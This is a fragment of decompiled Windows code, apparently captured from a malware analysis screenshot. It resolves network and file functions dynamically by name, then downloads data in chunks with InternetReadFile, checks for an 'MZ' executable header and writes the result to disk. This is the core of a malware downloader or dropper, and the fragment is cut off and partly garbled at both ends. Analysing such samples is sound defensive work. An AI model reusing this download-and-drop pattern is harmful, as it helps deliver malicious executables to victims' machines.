 v12 = LoadLibraryA(LibFileName);
InternetReadFile = GetProcAddress(v12, v27);
strcpy(v22, "MSVCRT.dll");
strcpy(v20, "memset");
v13 = LoadLibraryA(v22);
v35 = GetProcAddress(v13, v20);
if ( v10 != -1 )
{
while ( 1 )
{
((void (__cdecl *)(__int16 *, _DWORD, int))v35)(v39, 0, 1024);
((void (__stdcall *)(int, __int16 *, int, int *))InternetReadFile)(v31, v39, 1024, &v30);
if ( v32 )
{
if ( v39[0] != 23117 )
break;
}
v32 = 0;
((void (__stdcall *)(int, __int16 *, int, int *, _DWORD))WriteFile)(v10, v39, v30, &v38, 0);
if ( !v30 )
goto LABEL_9;
}
v33 = 0;
LABEL_9:
strcpy(v23, "CloseHandle");
v14 = LoadLibraryA(v19);
v15 = GetProcAddress(v14, v23);
((void (__stdcall *)(int))v15)(v10);
}
strcpy(v28, "InternetCloseHandle");
v16 = LoadLibraryA(LibFileName);
v17 = GetProcAddress(v16, v28);
((void (__stdcall *)(int))v17)(v31);
((void (__stdcall *)(int))v17)(v36);
result = v33;
}
}
return result;
}
0000F8 sub 40F3A0:113 (40